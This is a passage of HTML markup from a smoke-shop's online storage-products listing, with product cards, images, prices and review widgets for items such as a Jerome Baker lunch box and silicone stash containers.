//www.smokecartel.com/cdn/shop/products/jerome_baker_box_23_da304b45-cc03-43da-b67a-373e9cd811d6.jpg?v=1623080403&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/jerome_baker_box_23_da304b45-cc03-43da-b67a-373e9cd811d6.jpg?v=1623080403&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/jerome_baker_box_23_da304b45-cc03-43da-b67a-373e9cd811d6.jpg?v=1623080403&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/jerome_baker_box_24_3f829d0c-f03b-4173-a0d8-e0f0e1c8f334.jpg?v=1623080403&amp;width=800" alt="[BLACK]" srcset="//www.smokecartel.com/cdn/shop/products/jerome_baker_box_24_3f829d0c-f03b-4173-a0d8-e0f0e1c8f334.jpg?v=1623080403&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/jerome_baker_box_24_3f829d0c-f03b-4173-a0d8-e0f0e1c8f334.jpg?v=1623080403&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/jerome_baker_box_24_3f829d0c-f03b-4173-a0d8-e0f0e1c8f334.jpg?v=1623080403&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/jerome_baker_box_24_3f829d0c-f03b-4173-a0d8-e0f0e1c8f334.jpg?v=1623080403&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/products/jerome_baker_box_6_1d5fda72-d553-41c9-a3dd-bf2e57a12c1d.jpg?v=1623080403&amp;width=800" alt="[BLACK]" srcset="//www.smokecartel.com/cdn/shop/products/jerome_baker_box_6_1d5fda72-d553-41c9-a3dd-bf2e57a12c1d.jpg?v=1623080403&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/jerome_baker_box_6_1d5fda72-d553-41c9-a3dd-bf2e57a12c1d.jpg?v=1623080403&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/jerome_baker_box_6_1d5fda72-d553-41c9-a3dd-bf2e57a12c1d.jpg?v=1623080403&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/jerome_baker_box_6_1d5fda72-d553-41c9-a3dd-bf2e57a12c1d.jpg?v=1623080403&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><a href="/products/jerome-baker-lunch-box" class="button button--primary pointer-events-auto md:opacity-0" is="hover-link" aria-label="View product">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block">View product</span>
                    </span>
                  </a></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Jerome%20Baker" title="Jerome Baker">Jerome Baker</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/jerome-baker-lunch-box">Jerome Baker Lunch Box</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/jerome-baker-lunch-box">Jerome Baker Lunch Box</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        
         <div class="us-pricing-refresh-single"
                    
                    data-variant="39844527276213"> 
                    















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$59.99 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $27.39</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>





 
                </div> 
                
    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="6684647129269" 
          data-yotpo-cart-product-id="6684647129269" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="6684667904181" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="6684667904181">
    <script id="new_event_6684667904181" type="application/json">
				{
				"item_id": "6684667904181",
				"item_name": "Silicone Half Moon 9ml Stash Container",
				"price":4.99, 
				"item_brand": "Smoke Cartel",
				"item_category": "Storage",
				"item_variant": "Pink &amp; White",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/silicone-half-moon-9ml-stash-container" aria-label="Silicone Half Moon 9ml Stash Container" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/hsp257_half_moon_container_6_d3e5ae18-77e2-4be4-8879-d14d15020bd2.jpg?v=1623502389&amp;width=800" alt="A top-down view of the Silicone Half Moon 9ml Stash Container, showing its smooth, curved shape and vibrant blue hue." srcset="//www.smokecartel.com/cdn/shop/products/hsp257_half_moon_container_6_d3e5ae18-77e2-4be4-8879-d14d15020bd2.jpg?v=1623502389&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/hsp257_half_moon_container_6_d3e5ae18-77e2-4be4-8879-d14d15020bd2.jpg?v=1623502389&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/hsp257_half_moon_container_6_d3e5ae18-77e2-4be4-8879-d14d15020bd2.jpg?v=1623502389&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/hsp257_half_moon_container_6_d3e5ae18-77e2-4be4-8879-d14d15020bd2.jpg?v=1623502389&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/hsp257_half_moon_container_2_3c667958-0fc9-4c3e-adbe-23226b8288f3.jpg?v=1626630347&amp;width=800" alt="A studio shot of the Silicone Half Moon 9ml Stash Container, showcasing its smooth, curved form against a plain white background." srcset="//www.smokecartel.com/cdn/shop/products/hsp257_half_moon_container_2_3c667958-0fc9-4c3e-adbe-23226b8288f3.jpg?v=1626630347&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/hsp257_half_moon_container_2_3c667958-0fc9-4c3e-adbe-23226b8288f3.jpg?v=1626630347&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/hsp257_half_moon_container_2_3c667958-0fc9-4c3e-adbe-23226b8288f3.jpg?v=1626630347&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/hsp257_half_moon_container_2_3c667958-0fc9-4c3e-adbe-23226b8288f3.jpg?v=1626630347&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/hsp257_half_moon_container_4_86850384-6d2c-44b3-8fda-e263289aa490.jpg?v=1626630347&amp;width=800" alt="A close-up of the Silicone Half Moon 9ml Stash Container, showing its curved shape against a plain white backdrop." srcset="//www.smokecartel.com/cdn/shop/products/hsp257_half_moon_container_4_86850384-6d2c-44b3-8fda-e263289aa490.jpg?v=1626630347&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/hsp257_half_moon_container_4_86850384-6d2c-44b3-8fda-e263289aa490.jpg?v=1626630347&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/hsp257_half_moon_container_4_86850384-6d2c-44b3-8fda-e263289aa490.jpg?v=1626630347&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/hsp257_half_moon_container_4_86850384-6d2c-44b3-8fda-e263289aa490.jpg?v=1626630347&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/hsp257_half_moon_container_5_1a036e75-12a8-43b1-bb7d-a436b8f7ba81.jpg?v=1626630347&amp;width=800" alt="Front view of the Silicone Half Moon 9ml Stash Container, a small, rounded container against a plain white background." srcset="//www.smokecartel.com/cdn/shop/products/hsp257_half_moon_container_5_1a036e75-12a8-43b1-bb7d-a436b8f7ba81.jpg?v=1626630347&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/hsp257_half_moon_container_5_1a036e75-12a8-43b1-bb7d-a436b8f7ba81.jpg?v=1626630347&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/hsp257_half_moon_container_5_1a036e75-12a8-43b1-bb7d-a436b8f7ba81.jpg?v=1626630347&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/hsp257_half_moon_container_5_1a036e75-12a8-43b1-bb7d-a436b8f7ba81.jpg?v=1626630347&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/products/hsp257_half_moon_container_6_d3e5ae18-77e2-4be4-8879-d14d15020bd2.jpg?v=1623502389&amp;width=800" alt="A top-down view of the Silicone Half Moon 9ml Stash Container, showing its smooth, curved shape and vibrant blue hue." srcset="//www.smokecartel.com/cdn/shop/products/hsp257_half_moon_container_6_d3e5ae18-77e2-4be4-8879-d14d15020bd2.jpg?v=1623502389&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/hsp257_half_moon_container_6_d3e5ae18-77e2-4be4-8879-d14d15020bd2.jpg?v=1623502389&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/hsp257_half_moon_container_6_d3e5ae18-77e2-4be4-8879-d14d15020bd2.jpg?v=1623502389&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/hsp257_half_moon_container_6_d3e5ae18-77e2-4be4-8879-d14d15020bd2.jpg?v=1623502389&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><a href="/products/silicone-half-moon-9ml-stash-container" class="button button--primary pointer-events-auto md:opacity-0" is="hover-link" aria-label="View product">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block">View product</span>
                    </span>
                  </a></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Smoke%20Cartel" title="Smoke Cartel">Smoke Cartel</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/silicone-half-moon-9ml-stash-container">Silicone Half Moon 9ml Stash Container</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/silicone-half-moon-9ml-stash-container">Silicone Half Moon 9ml Stash Container</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        
         <div class="us-pricing-refresh-single"
                    
                    data-variant="39844597498037"> 
                    















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$4.99 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $2.79</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>





 
                </div> 
                
    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="6684667904181" 
          data-yotpo-cart-product-id="6684667904181" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="6684668133557" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="6684668133557">
    <script id="new_event_6684668133557" type="application/json">
				{
				"item_id": "6684668133557",
				"item_name": "Silicone Square Keychain Stash Container",
				"price":5.49, 
				"item_brand": "Smoke Cartel",
				"item_category": "Storage",
				"item_variant": "Yellow",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/silicone-square-keychain-stash-container" aria-label="Silicone Square Keychain Stash Container" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/hsp247_key_chain_6_452eb087-bc9b-41e0-a62a-2a628c311198.jpg?v=1623557818&amp;width=800" alt="[BLACK]" srcset="//www.smokecartel.com/cdn/shop/products/hsp247_key_chain_6_452eb087-bc9b-41e0-a62a-2a628c311198.jpg?v=1623557818&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/hsp247_key_chain_6_452eb087-bc9b-41e0-a62a-2a628c311198.jpg?v=1623557818&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/hsp247_key_chain_6_452eb087-bc9b-41e0-a62a-2a628c311198.jpg?v=1623557818&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/hsp247_key_chain_6_452eb087-bc9b-41e0-a62a-2a628c311198.jpg?v=1623557818&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/hsp247_key_chain_4_4df4e96a-3f25-453e-b16a-08762a892884.jpg?v=1623557818&amp;width=800" alt="[BLACK]" srcset="//www.smokecartel.com/cdn/shop/products/hsp247_key_chain_4_4df4e96a-3f25-453e-b16a-08762a892884.jpg?v=1623557818&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/hsp247_key_chain_4_4df4e96a-3f25-453e-b16a-08762a892884.jpg?v=1623557818&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/hsp247_key_chain_4_4df4e96a-3f25-453e-b16a-08762a892884.jpg?v=1623557818&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/hsp247_key_chain_4_4df4e96a-3f25-453e-b16a-08762a892884.jpg?v=1623557818&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/hsp247_key_chain_5_53da1979-4085-4220-a59f-b99c6fef1b82.jpg?v=1623557818&amp;width=800" alt="[BLACK]" srcset="//www.smokecartel.com/cdn/shop/products/hsp247_key_chain_5_53da1979-4085-4220-a59f-b99c6fef1b82.jpg?v=1623557818&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/hsp247_key_chain_5_53da1979-4085-4220-a59f-b99c6fef1b82.jpg?v=1623557818&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/hsp247_key_chain_5_53da1979-4085-4220-a59f-b99c6fef1b82.jpg?v=1623557818&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/hsp247_key_chain_5_53da1979-4085-4220-a59f-b99c6fef1b82.jpg?v=1623557818&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/hsp247_key_chain_1_07003784-7967-4a28-ad31-56654fea791a.jpg?v=1623557818&amp;width=800" alt="[BLACK]" srcset="//www.smokecartel.com/cdn/shop/products/hsp247_key_chain_1_07003784-7967-4a28-ad31-56654fea791a.jpg?v=1623557818&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/hsp247_key_chain_1_07003784-7967-4a28-ad31-56654fea791a.jpg?v=1623557818&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/hsp247_key_chain_1_07003784-7967-4a28-ad31-56654fea791a.jpg?v=1623557818&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/hsp247_key_chain_1_07003784-7967-4a28-ad31-56654fea791a.jpg?v=1623557818&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/products/hsp247_key_chain_6_452eb087-bc9b-41e0-a62a-2a628c311198.jpg?v=1623557818&amp;width=800" alt="[BLACK]" srcset="//www.smokecartel.com/cdn/shop/products/hsp247_key_chain_6_452eb087-bc9b-41e0-a62a-2a628c311198.jpg?v=1623557818&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/hsp247_key_chain_6_452eb087-bc9b-41e0-a62a-2a628c311198.jpg?v=1623557818&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/hsp247_key_chain_6_452eb087-bc9b-41e0-a62a-2a628c311198.jpg?v=1623557818&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/hsp247_key_chain_6_452eb087-bc9b-41e0-a62a-2a628c311198.jpg?v=1623557818&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><a href="/products/silicone-square-keychain-stash-container" class="button button--primary pointer-events-auto md:opacity-0" is="hover-link" aria-label="View product">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block">View product</span>
                    </span>
                  </a></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Smoke%20Cartel" title="Smoke Cartel">Smoke Cartel</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/silicone-square-keychain-stash-container">Silicone Square Keychain Stash Container</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/silicone-square-keychain-stash-container">Silicone Square Keychain Stash Container</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        
         <div class="us-pricing-refresh-single"
                    
                    data-variant="39844598546613"> 
                    















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$5.49 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $2.53</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>





 
                </div> 
                
    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="6684668133557" 
          data-yotpo-cart-product-id="6684668133557" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="6697448243381" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="6697448243381">
    <script id="new_event_6697448243381" type="application/json">
				{
				"item_id": "6697448243381",
				"item_name": "Quik Wikk Chest Pack",
				"price":59.99, 
				"item_brand": "Quik Wikk",
				"item_category": "Storage",
				"item_variant": "Camo",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/quik-wikk-chest-pack" aria-label="Quik Wikk Chest Pack" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/IMG_2191.jpg?v=1627998006&amp;width=3259" alt="Quik Wikk Chest Pack" srcset="//www.smokecartel.com/cdn/shop/products/IMG_2191.jpg?v=1627998006&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_2191.jpg?v=1627998006&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_2191.jpg?v=1627998006&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_2191.jpg?v=1627998006&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_2191.jpg?v=1627998006&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_2191.jpg?v=1627998006&amp;width=1080 1080w" width="3259" height="4889" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/IMG_1499.jpg?v=1627998006&amp;width=3393" alt="Quik Wikk Chest Pack" srcset="//www.smokecartel.com/cdn/shop/products/IMG_1499.jpg?v=1627998006&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_1499.jpg?v=1627998006&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_1499.jpg?v=1627998006&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_1499.jpg?v=1627998006&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_1499.jpg?v=1627998006&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_1499.jpg?v=1627998006&amp;width=1080 1080w" width="3393" height="5089" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/IMG_1500.jpg?v=1627998006&amp;width=3456" alt="Quik Wikk Chest Pack" srcset="//www.smokecartel.com/cdn/shop/products/IMG_1500.jpg?v=1627998006&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_1500.jpg?v=1627998006&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_1500.jpg?v=1627998006&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_1500.jpg?v=1627998006&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_1500.jpg?v=1627998006&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_1500.jpg?v=1627998006&amp;width=1080 1080w" width="3456" height="5184" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/IMG_1501.jpg?v=1627998006&amp;width=3456" alt="Quik Wikk Chest Pack" srcset="//www.smokecartel.com/cdn/shop/products/IMG_1501.jpg?v=1627998006&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_1501.jpg?v=1627998006&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_1501.jpg?v=1627998006&amp;width=540 540w, 